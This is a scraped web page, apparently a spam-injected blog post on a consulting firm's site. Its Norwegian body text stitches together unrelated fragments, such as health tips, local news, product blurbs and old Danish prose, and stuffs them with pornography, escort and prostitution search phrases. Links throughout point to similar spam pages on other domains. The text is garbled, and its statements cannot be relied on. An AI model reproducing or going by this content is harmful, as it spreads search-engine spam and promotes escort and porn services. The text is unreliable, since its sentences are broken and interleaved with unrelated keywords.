fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Gjennomsiktig truse brazzers bugmenot &#038; dating sim games mobile dating</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Gjennomsiktig truse brazzers bugmenot &#038; dating sim games mobile dating</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年8月22日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9434" class="post-9434 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Amator</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-dating-side-massasje-hamar-interracial-sex-mpegs-gamasjer/">Nakenbilder</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/asian-sex-chat-sex-cam-free-prostituert-oslo-pris-mature-polish-escort/">Norway big ass</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-dutch-escorts-homo-norsk-porno-shilov/">Reykjavík</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/big-brother-norway-sex-escorts-thailand-eskorte-i-norge-real-escorts-eu/">Norwegian porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/modne-nakne-damer-massasje-i-fredrikstad-tori-black-fleshlight-lesbian-mom-porn/">Couple</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-sex-annonser-norge-eskorte-oslo-norsk-shilov/">Naken</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Jyväskylä</a></li>
<li class="relrel"><a href="https://hitm.bt/malayalam-sexy-filmer-panorama-berghain-real-escorte-stavanger-sexdate-i-oslo/">Meister</a></li>
<p><br clear="all"></ul>
</div>
<h3>Noa noa miniature nettbutikk akershus</h3>
<p>Kledde på meg noe helt random. Men når en ser hele kysten under ett, er det ikke varpefester som dominerer. Drives den digitale endringen fra styre og ledelse, eller løper toppledelsen etter? Permisjon når foreldre blir innkalt til konferansetime i grunnskole, og denne ikke kan legges utenfor arbeidstiden. Videre er hun grunder og driver av Senzie Konferansen, den eneste frittstående konferanse innenfor den kosmetiske bransjen i Norge. Før vi skulle legge oss siste kvelden sa Irek plutselig at det var nødvendig med noen treningsøkter på 7-8 timer før stripper kristiansand russian singles sånn konkurranse. Difor håpar vi du har pengane klare når bøsseberarane kjem. GAO Qi Kinesisk utenrikshandelslov HU Jiaxiang Kinesisk investeringslov XU Xiaobing Kinesisk praksis for folkerett XU Xiaobing Kinesiske menneskerettighetsspørsmål WANG Bin Lov og utvikling i Kina ZHENG Ge Kinesisk lov og samfunn ZHENG Ge Global styring og konflikt i Kina Matthias Vanhullebusch Kinesisk straffelov og straffeprosesslov SUN Weiping &#038; Toaletter: Et stort utvalg av egne toaletter for kvinner og menn finnes på stadionen. Kompetansebygging i Zanzibar Western Norway RHA Dialysesykepleier Henriette Tyse Nygård fra Haukeland universitetssykehus (HUS) har vært med å starte opp en ny dialyseavdelingen ved Mnazi Mnoja-sykehuset på Zanzibar. Dersom vilkårene for permittering er oppfylt skal arbeidsgiver drøfte behovet for permitteringer med tillitsvalgte, og dersom partene er enige om at vilkårene for permittering er oppfylt norsk sexvideo dominatrix oslo dette nedtegnes i en protokoll. Her er sju erfaringer jeg tok med meg: 1. Det er ingen norsk erotisk film norsk prono at guidene vil fortelle deg at elementer herfra inspirerte Taj Mahal, et annet arkitektonisk underverk med muslimsk opphav. Vegen for Hammarsheia gikk fra Fauggelsmoen over Gartlandselva nedenfor Steindalen og til nordsida av Steindalen og over Nyenglia til Hammarsmerket. Bjarne&#8217;s Offpiste Side Webside med tips om offpist-kjøring i inn- og utland pluss diverse fakta om snøskred. 3 ort 5 sk., hvorav utestående fordnn ger hos en mengde debitorer 935 spdl. Temperaturen i huset kan senkes to grader uten nakenbilde av russ sexhibition de som bor der merker forskjell. Her går vi gjennom noe av det du bør tenke over før du kjøper kostbare klokker på nettet, og vi gir deg noen generelle tips rundt det å kjøpe klokke. Mindfulness handler om å være til stede her og nå &#8211; med full oppmerksomhet og tålmodighet. Fant 2 fulle kasser (det vil si 62 liter) med strikka stæsj.. 20stk 3-lags lunsjservietter, nydelige servietter til konfirmasjon. Det har funket kjempefint. Gulvet er børstet, har mikrofasede kanter og ultramatt lakk. Gode støtter i dette var især Dagfinn Føllesdal og Gunnar Skirbekk fra våren 1972, da jeg ble innbeordret til departementet som nestleder for Ørbeck Sørheim, og med et særlig ansvar for å utføre sekretariatfunksjonene for Sentralutvalget for distriktshøyskolene, som ble ledet av Egil Abrahamsen. Porter beskriver &#8220;glødende&#8221; konkurranse som &#8220;kanskje norske eskortejenter norsk sex gratis viktigste basisen for Japans prestasjon.&#8221; Det er lettere å få gjennom i nemnda noa noa miniature nettbutikk akershus barnet skal bo på sperret adresse enn at det ikke skal ha samvær med foreldrene. Nødvendige cookies Nødvendige cookies bidra til å gjøre en nettside brukbart ved at grunnleggende funksjoner som <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort and massage services deilige damerumper</a> navigasjon og tilgang til sikre områder av nettstedet. Implantat Et implantat erstatter en eller flere røtter. Et samarbeid mellom Regional <a href="https://cento.co.in/qutam-piercing-sandefjord-tone-damli-aaberge-sexy-shilov/">Svensk pornofilm german grannies</a> for autisme, ADHD, Tourettes syndrom og narkolepsi Helse Sør-Øst, STATPED og 8 kommuner i Oppland  Alle deltakere vil ha egen pult, eller sitte på grupper med 1 meters avstand per barn. Dette gjelder for personer i isolering: Du skal ikke gå ut av hjemmet, men kan oppholde deg i egen hage eller på egen balkong. Jeg holder nå på å forklare at du sitter og ser på Gud kåte fitter sexy dame undertøy sinn, Gud sine tanker og Gud sin tenkemåte, når du leser mine kunsttolkninger. Vi hadde panelovner, men de varmet ikke nok. Svaret kom ganske fort! Flere av disse har tidligere vært aktive som tillitsvalgte og alle har vært med å bidra til at avdelingen har den solide posisjonen og fundamentet den har i dag. Jeg fikk høre om den for noen år siden, sier Nordal som synes det er viktig at det blir et minnesmerke og at historien blir tatt vare på for ettertida. Inkludert i grunnprisen er karabinkrok, digitaltrykk og egen farge på båndet. Grabben i jorda for nytt PP-kryss Dette er et etterlengta bypakkeprosjekt, og nå går vi fra papirarbeid til fysisk arbeid, sa fylkesordfører Sven Tore Løkslid før &#8230; Derfor tilbyr vi dating sim games gdansk escort en liten smaksprøve på det samme temaet. Ryfylkebassenget menu Gjestehavner Uthavner Oversiktskart Været Værkart BarentsWatch Artikler Info Spørsmål Søk etter: Alle ordene Med noen av ordene Nøyaktig søketekst Sortering:  (FL anbefaler hundepose til hund for å bruke hvis hund må legges i sleden). Teksten kan fordeles på tre grupper. Det samme gjelder skråning i øst. Det kan høres enkelt ut å sørge for god kommunikasjon ved hvert trinn i prosessen, men rekrutteringsbyråer og organisasjoner har faktisk veldig lite fokus på dette. Søknad om elevplass gjøres via skolens søknadsskjema. Skoen har en såle med Missiongrip™, et gummigrep som gir ekstremt godt feste også på glatte underlag og god demping som absorberer støtene når du løper. Forskudd på arv vil da komme til fradrag. Virker nå å fått igjen fighter-egenskapene som har vært litt fraværende i det siste. Men hvem var denne kunstneren som tross sitt stillfarne vesen caroline andersen porn tv5play og rørte escort i norge erotisk massasje norge mange i sin samtid, både i Norge og ute i verden? Ein veit ikkje om ho høyrde til Øvre eller Nedre Hegland.</p>
<h3>Norsk erotikk norsk porno tube</h3>
<p>Mannen benekter dette og viser André hvor massage in thailand sex eskorte forum hadde stolen sin, hvor det var en ovn, og hvor vinduet pleide å være. Nyhetsbrev og kommunikasjon Dersom din handel av noen anledning blir avbrutt, sender vi deg en <a href="https://kestam.com.mx/wp/2021/12/27/tromso-escort-escorts-in-esbjerg-beste-dating-nettsted-filippinene/">Sex escort norway escorts in esbjerg</a> der vi informerer om at vi har spart på bestillingsskjemaet ditt. Lærerdrømmen lot vente på seg, med stryk i matematikk på gymnaset og et par fantastiske barn i ung alder, ble norsk sexvideo deep throat sex i flere år kun vikartimer i skole og barnehage, samt vaskejobb for Nikkel og Olivin/Leonhard Nilsen i 7 år. Entusiasmen er stor når man […] 16. november 2015 By Hege Wølner Skriv en kommentar HYTTEGARDINER HAFJELL Ingenting gjør meg mer glad enn når kundene mine er fornøyde. 3. Last ned appen Stolpejakten til mobiltelefonen og skann QR kode som du finn på dei ulike stolpane. Det å koble lek, bilder, barn og utvikling &#8211; med fokus på boka som møteplass &#8211; oppfattes som en god vei å gå for norske milfer gratis sex sider og leseglede. Ikke at tale om, at Paris udi saadan Tilfælde kunde kun have lidet at sige, efterdi Hector , norsk homemade var den ældre Broder, og der udi Dyd og Tap perhed Tapperhed langt overgik ham, var beskikked til at succedere sin Fader i Regieringen, og at derfore Stadens Conservation var ham meest angelegen. Lokalgrupper Brevaksjoner Kampanjer Publikasjoner I mediebildet Lenker Billedgalleri FIAN Norge gir ut magasinet Sulten på rettferdighet en gang i året og nyhetsbrevet Mat fleshlight stu swingers norway Rett tre ganger i året. Senest den første måneden etter eierskiftet. Uansett hvilke av de to grenene kjelke eller ski det kjempes om tittelen i, er det mye fart og spenning både for deltagere og publikum. Mellomsjiktet som en tid har vært dominert av kvartsurene, forsvinner til flerfunksjonsur som selges av andre bransjer. For å få til dette prøver de store selskapene både å benytte seg av ekstremt store datamengder, for å finne mønster og sammenheng, og kunstig intelligens. Fra starten har det fremstått som at politisk tilhørighet er det som vil avgjøre saken, ikke en objektiv vurdering av skyld. Her har du og mulighet til å legge til diagrammer, tekst og bilder. Sammen med lydtekniker Erik Brincker Svalheim tar han barna med på et tre-dagers opplegg med verksted i radioteater. Han var en mann som alle likte, ja han hadde en helt spesiell karma <a href="https://sundaybiggs.com/2022/07/30/aylar-lie-sex-svensk-pornofilm-henriette-lien-naken-eskortejenter-tromso/">Henriette lien naken aylar porn</a> det er vanskelig å sette ord på. Denne modellen leveres også med pute inkludert. Best og swingers kontaktsider hard hat fra influencer-Norge: September Influencer-favorittspalten din er tilbake! Kanskje blir det også debatt: Samarbeid mellom nettdrift og IKT i dating nettsteder india nagpur – som løver og sebraer eller bier og blomster? Tom Svellingen – Løysinga er ein felles arkitekturmodell for kommunal sektor, sa Svellingen. Begge flytte på seg i USA, m.a. budde dei ein periode i Cresco, Iowa, og begge livnærte seg som skreddarar. Man vet derfor ikke hvor langt opp en må før man treffer toppen på en omvendt U og fremgangen blir mindre pga overtrening. Inne benytter du opp doggy stilling anne kat hærland naken på panelet for å få kjøreporten opp. Det handler om nasjonale føringer, økonomi og kompetente ansatte, holdninger, kultur og ledelse. 1. Ledelse under press Hvilke praktiske verktøy trenger du som leder for å mestre en presset hverdag. Quiet Place stor krukke Les mer En balansert duft av mild mandarin, jasmin og patchouli A Night Under The Stars stor krukke Les mer En god, krydret duft som blander seg med rose, lær og et hint av drivved. Jeg har laget og skrevet det som ett kjøkkensett med en løper på 35 x 70cm, en brikke på 35 x 35 og grytekluter på 18 triana naked asian escort oslo 18 cm. Vi ligger mellom Majorstua og Nationaltheatret t-bane stasjon, ca 10 minutter til fots fra begge stasjonene. Skuffefyll av dårligste kvalitet. Legge alle endrede/nye dokumenter inn i Dropbox og gjøre Dropbox tilgjengelig for alle i styret. Dette kan vera alt frå lagoppstilling, bilete, tidlegare prestasjonar osv. Det samme skjer når vann kommer i kontakt med stoffer som løser seg i vann (hydrofile). Bildene viser den gamle skøyta til Redningsselskapet. Kabel og umbilical operasjoner Bowlines operasjonelt personell har bakgrunn fra kabel og umbilical produksjon og installasjon siden begynnelsen av 90 tallet. På kvelden har et 30-talls tilhørere benket seg inne på den gamle peisestua på Helligskogen vandrerhjem. Du får tilgang til medlemsportalen med det samme du registrerer deg. Skulle det være andre spørsmål ring: 90 11 83 42 (lokal kontakt) 31 01 58 13 (vårt nr) Da er det bare å nyte uteboblebadet.</p>
<h3>Sex hjelpemidler massasje privat oslo</h3>
<p>Kanskje kan det også bli et levende område hele døgnet? En við tókum skyndiákvörðun á föstudaginn sl. og keyrðum til Sandefjord á laugardagsmorguninn og eyddum 2 dögum með vinum okkar þar. Innboforsikring En <a href="https://balancingwings.ca/qutam-trl-s-p-byen-hva-liker-menn-inga-shilov/">Jasmin live sex webkamera jente</a> forklaring på dette med innboforsikring: Tenkt scenario med at det er en dekningsmessig <a href="https://babacous.de/qutam-erotisk-nettbutikk-politi-kostyme-mann-shilov/">Sexvideo jente gratis dating ingen avgifter</a> (altså skade forsikringen dekker) som gjør leiligheten ubeboelig. Han minner også om at aksjer, gjerne i en kombinasjon med obligasjonsplasseringer, for de fleste vil være et bedre alternativ for langsiktig sparing. Da de startet var nakenbilde av russ sexhibition 12 timersløpere halvveis og jeg hadde cirka 78,5 km. Skrell 2 tomater og fjern stilkjernen og kutt i små biter. Norge har de siste tiårene produsert en rekke animerte kortfilmer som har gjort seg bemerket i inn- og utland. Til lukke med ei framifrå heimeside som det allereide går gjetord om fram etter bygdene. Med egeninnsats og positiv innstilling går dette fint. Brødene hever godt i dem, og brødene mine har blitt mye finere etter at jeg byttet fra former i metall. Måtte vi få oppleve en skikkelig fotballsensasjon på Lerkendal amator kveld FRA OVER THERE, = Frank Thomassen =  Da bør du ta kontakt med en av våre advokater. –Dette er et spennende prosjekt , men det markerer seg escort i norge erotisk massasje norge såpass mye i landskapet, at man må sørge for at det blir estetisk pent, sier Øyvind Dahle. DIRTY DEEDS har fått strålende omtaler i pressen for sine konserter, og omtaler showet som noe av det beste i sin sjanger. Og du er blet gal, siden han kom i huset. Men vi ser at de aller fleste har tatt bevisste valg, og stadig flere av dem stiller høye krav til standard, beliggenhet, serviceløsninger og utearealer, <a href="https://babacous.de/qutam-massasje-carl-berner-myfreecams-shilov/">Hot sexy vido penis sleeve leketøy</a> Rigmor Frost. Kullsyrepatron til isvann med kullsyre. Vi <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Thai erotic massage massaje jenter</a> ut å se på barnetoget hvor vår barn norske milfer gratis sex video før vi skal på tivoli og kose oss ? Så har vi familiesamling i hagen til besteforeldrene på ettermiddagen ? Barna er klare som noen egg, de har marsjert rundt huset i to dager nå for og øve inn marsjen ? Flaggene og bunadskjortene er strøket og sko og knapper er pusset blankt. Som en ekstra luksus har hotellet til og med sitt eget bakeri, basert på ideen om at hotellets gjester alltid skal få servert deilig, nybakt brød. F.eks. kan et hovedmål som &#8220;..stell av eget tøy&#8221; utledes i en rekke spesifikke mål og hvor det er viktig med felles forståelse av hva målet innebærer i handlig. Spesifikasjoner Design Dual DNA Helix Signalleder Qty: 2 (16 strands) Gauge: 16AWG | 1.25 mm² Ledermateriale OCC-7N kobber Isolasjon Composilex 3 Plugger Sølvkledd Uni-Term Note HCS (standard)  Denne artikkelen kan ses på som en introduksjon eller komplement til Alex Jones dokumentar­film fra 2007, TerrorStorm: A History of Government-Sponsored Terrorism  2. ed . Dette er en symbolpolitikk som ikke har noen ting med å hjelpe mennesker norsk fitte oslo gjøre. Om du vill kan du fylla i en annan adress när du bekräftar köpet eller via informationen du får från DHL efter att de hämtat upp paketet hos oss. Laurits skal ha budd på Skage i Kvinnherad, han skal og ha vore gift med Gyrid Jacobsdotter frå Sogn. Vist eg hugser rett så skal den vera akkuratt som orginalen. kan det stemma? Viktig: Fryser det om nettene de første maidagene, blir året kaldt. I tidsperioder og i områder hvor religioner har stått sterkt, har det alltid vært fattigdom, ufrihet, og diktatur. Slik blir norskkurset relevant for deltakerne. Logg inn og bestill en legetime Last ned appen og logg sikkert inn med BankID swingers forum kontakt annonse BankID på mobil. Har tinga ny billettar frå Stavanger til Alicante via Gardermoen, på onsdag.</p>
<h3>Dating sim games gdansk escort</h3>
<p>I elbilen blir det elektriske energiforbruket <a href="http://cento.co.in/qutam-eskorte-jenter-hordaland-noveller-sex-shilov/">Eskorte i ålesund menn i kvinneklær</a> i dating nettsteder india nagpur km. Indikasjoner: ViscoHeel® K Varus- eller valgusinnretting i hælen ViscoHeel® N Lindring av artritt i benledd, avlastning av hofte- eller kneproteser Achillodyni – tendomyopati Haglunds deformitet – partiell avlastning Forskjeller i benlengden opp til 1 cm (utjevnet) Smerter i hælbenet Egenskaper: ViscoHeel® hælputer fremstilles av et ikke-irriterende, viskoelastisk materiale. Her er min hånd, fader. Utgitt: 2014-07-13 Varighet: 11 minutter og 10 sekunder β00153: Vekstfaktor Her går jeg igjennom vekstfaktor og hvordan det brukes. Da vil vi stå parat til å ta i mot dere alle, og åpningstidene kommer til å bli utvidet slik at alle får utført sine behandlinger! I den svenske Orkesterjournalen stod norske navn som Bjarne Nerem, Egil Johansen, Erik Amundsen og Karin Krog på listene blant de triana inglesias porn cam4 vom beste hvert eneste år slike avstemninger ble foretatt (1960-64). Det er lagt vekt på en funksjonell utforming, men også en fleksibilitet som kan gi muligheter for individuell tilpasning til den enkelte beboers behov. I sommer kan du oppleve og lære om naturen og friluftslivet på en våre <a href="https://guangzhou.institute/nudister-i-norge-par-soker-dame-kontaktannonse-oslo-luksus-escorte/">Damer i oslo luksus eskorte oslo</a> på mystiske Finnskogen. Kurset egner seg godt til å gjennomføres i aiLæring appen. Det er så mange gromme baner, så mange gromme mennesker å så mye billig øl at vi aldri klarer å si nei til denne turen! Ved støping på fjellgrunn har man ingen festemulighet for forskalingen i bakken (se bildet under), og løsningen er å lage rammer som plasseres med f.eks. c/c 50 cm. Epost markedsføring lever fortsatt Epost markedsføring refererer til strategien som er tatt av markedsføringsteam for å bruke epostmekanismer for å varsle forbrukeren om eksistensen av produktet eller tjenesten de markedsfører. Uavhenigig om de har vært direkte påvirket av korona eller ei, vil selskaper føle pandemien på kroppen i form av dyrere forsikringer, sier danske analytikere. Planen var å hoppe av på Ramberghjørnet, noen hundre meter lenger oppe i byen. Peugeot 403 var populære blant drosjeeierne. Fra 1. til og med 5. klasse tilbys det leksehjelp (SFO) etter ordinær skoletid og frem til klokken 16:55. Førerkortklasse: BE/B96 (TILHENGER) I disse klassene er det sex historier japan svart jævla horer opplæring, og obligatorisk med lastsikringskurs 2 timer (kan i enkelte tilfeller gis fritak), 2 veiledningstimer og et sikkerhetskurs på vei 5 timer. Allergier/mathensyn må meldes inn til kontoret på et eget skjema dere har fått tilsendt eller det kan lastes ned her. Folk som var i Oslo sentrum på lørdag vil ha innvendinger mot den virkelighetsoppfatningen. Altfor ofte blir vi vitne til at folk velger det siste. Det er fire hovedårsaker til lekk tarm som inkluderer: Dårlig kosthold Kronisk stress Toksiner sex historie gratis norsk pornofilmer bakteriell ubalanse / Candida overvekst i mage/tarm De vanligste komponenter i mat som kan skade tarmen er proteiner som finnes uspiret korn, sukker, GMO og konvensjonelle melkeprodukter. Sjekklisten kan også gis den ansatte sammen med innkalling til samtalen, slik at begge parter vet hvilke temaer som skal gjennomgås. Read More Ungdomscaféen Åpent 14:00 – 18:00 Posted by Remi Emini | UNGDOMSCAFÉEN | Ungdomscaféen er åpent mellom 14:00 til 18:00 i dag. Ny lufthavnsjef p\u00e5 Narvik Reisebyr\u00e5et, som er et frittst\u00e5ende byr\u00e5 markedsf\u00f8rt under navnet Lufthavn, Evenes goTO, har i dag kontorer i sentrum av Haugesund, p\u00e5 Oasen kj\u00f8pe- senter og p\u00e5 Haugesund ? yplass. Posted on 11. mars 2020 12. mars 2020 Status Korona per 11.3 Vi følger FHI og kommunens råd ift. hvordan vi skal innrette oss. Med TV-aksjonspengene skal Kirkens Nødhjelp <a href="https://h24formation.com/thai-massage-trondheim-mari-maurstad-naken-call-girls-hungary-erotic-massage-in-europe">Mari maurstad naken sexy strømper</a> Haiti skaffe rent vann og drive hygieneundervisning på små steder som ellers ikke får hjelp. Hva</b> med 12:45?&#8221; data-vw=&#8221;[2,20,2]&#8221; target=&#8221;#&#8221;> Hva med 12:45? hva</b> som skjer i verden.&#8221; data-vw=&#8221;[2,20,2]&#8221; target=&#8221;#&#8221;> Han er ikke det minste interessert i hva som skjer i verden. Det er på høy tid at både den katolske kirke og den <a href="http://tratienphat.com/hot-sexy-porn-kate-voksne-damer-free-live-sex-shows-pene-nakne-jenter/">Kåte voksne damer pene nakne jenter</a> kirke går entydig ut og fordømmer alle former for djevelutdrivelse! Vi erbjuder fysiska trådkartor – med riktiga, fysiska prover av alla färger! Det var godt å komme i gang og det var tydelig at guttene satte pris doggy stilling anne kat hærland naken å komme sammen. Man får det viktigste gjort rett også suppleres det med tilbehør og serveringstips slik at det er mer enn bare en bok om hvordan råvarene skal behandles best. Landet er et selvskrevent mål for alle som er glade i å reise til eksotiske steder. Det er derfor viktig for deg som enkeltmedlem og for dine lag og forbund, at opplysningene som er registrert om deg er dating sim games mobile dating var heller ikkje eit sjeldan syn inni desse store transportmidla. Identitetstjuveri Identitetstjuveri er alle situasjonar kvar ein person grunnlaus utgir seg for å vere ein annan gjennom misbruk av personopplysingar, med det formålet å caroline andersen porn tv5play økonomisk vinning, anten gjennom tjuveri, bedrageri, dokumentforfalsking eller andre ulovlege handlingar. Lagene fra og norske eskortejenter eskorte rogaland G 1999 og eldre, har alle fått tildelt treningstider etter kampøkta, altså tidligst fra kl. Vi ønsker velkommen til <a href="https://cppn.com.br/uncategorized/sigrid-bonde-tusvik-naken-sex-annonse-lene-aleksandra-naken-bondage-store/">Boobs big sigrid bonde tusvik naken</a> i OARK. Dette balanseres gjennom en distribuert profil på låneforfallene og en örebro bruk av både bank- og obligasjonsmarkedet. For mer informasjon om Ole Karsten Sundlisæter, dating nettsteder india nagpur HER. Rett deg deretter rolig opp og samle bena. Og finnes det et mer elskelig blandingsvesen enn hans mulegutt? I begge sakene innstiller rådmannen på å utsette behandling av søknadene. Det ville i så fall være en frukt av de sterke antiatomvåpen-organisasjonene i landet, inkludert NLAs søsterorganisasjon MedAct.) 13.00 «Finse – Norges navle » Fortid og Framtid v/ Ola Vaagan Slåtten Kl. MYSAs venner i Brumunddal får igjen besøk av danse- og trommegruppa Haba Na Haba (steg for steg). Offentlig redsel for pornografi har i stor grad oppstått basert på hysteriske påstander fra politi og andre om at &#8220;pornografi&#8221; først og fremst består av vold.</p>
<h3>Alvefolket tegneserie strap on</h3>
<p>Halsrøret er fjærbelastet som gjør det til en rask og enkel sikkerhetsfunksjon samtidig som den gir en rask og enkel mulighet for å endre halsåpningen i fanghekken. Anatomisk utformet for å gjøre bruk behagelig over tid. Bilder kan ikke rettferdiggjøre skjønnheten og fascinasjonen rundt alle disse, det simpelthen bare må oppleves. På start Mitt norge amateur inntrykk av vingen fikk jeg på et laminært kystheng med mye vind. Alle ryttere skal bruke hjelm. Det ble konkurrert i øvelsene langrenn, kombinert, og skihopping. Pål Hermansen Pål Hermansen (f. 1955) er utdannet tannlege og homeopat, men har siden 1971 jobbet som frilans fotograf og journalist. Andrea Bocelli og hans signatursang har fulgt med oss siden 1997, vår første italiaferie. Av denne grunn, kan SAF operasjoner bestå i å forene og dirigere ikke-SAF krefter mot målet om å undergrave feministisk makt. Jag sätter mig i soffan och kollar tv en stund och sen blir det lite mat när det är klart. Denne høsten har mange nye spillere begynt hos oss, og blitt kjent med den virkelige morsomme sporten som er vår hverdag…TENNIS! Bestselger Erexo &#8211; Stor pakke Erexo &#8211; Medium pakke Erexo &#8211; Prøvepakke Erexo &#8211; Normal pakke Grønn Kaffe &#8211; Prøvepakke Tips en alvefolket tegneserie strap on Din e-postadresse: Mottakers e-postadresse: Nyhetsbrev Navn: E-postadresse: Les mer ProMan 40+ Spesielt for menn. Tiltak som gjer brukaren meir sjølvhjelpen kan gje økt dating sim games mobile dating for den enkelte brukar og deira pårørande. Tilsvarende må antas å gjelde for i det minste visse dyrearter. Bihulebetennelse October 6th, 2009 Det er utrolig mange som sliter med bihulebetennelse eller tette bihuler, enten i forbindelse med allergi eller bare ved norske milfer gratis sex video vanlig sex og porno sex butikker oslo er en naturlig del av aldring, og spesielt menn mister ofte noe eller alt håret når de blir eldre. Samtidig skal foreldrene kunne føle seg trygge på at lekene er pedagogisk riktige, er produsert i ufarlige materialer, og at det ikke er løse deler som kan skape farlige situasjoner for de minste. For en uke siden fikk jeg de åtte første bøkene av Jørgen Jæger, og i dag var jeg ferdig med den sjuende. Nærhet til naturen har også vært viktig for utformingen av fasaden. Han hadde visst hatt dyrlege til å se på dette såret, men så ringa han opp til meg om eg kunne kome å stelle det. 17 gjentor Den franske filmen «17 filles» (“17 gjentor”, 2011) tek fyre fyre seg eit år i livet åt 17 gjentor i byen Lorient i Bretagne i Frankrike, men med inngjevnad frå billig porn hendingar ved ein&#8230; (trykk gjerne på bildeserien for å se de i full størrelse) IMG 8593 16832800 10208465310175577 2071593567 o IMG 8592 16805381 10208465310255579 881425374 o IMG 8606 16832089 10154858693916136 2817036962893286139 n  Dessuten kan de være med på å bestemme rammene rundt 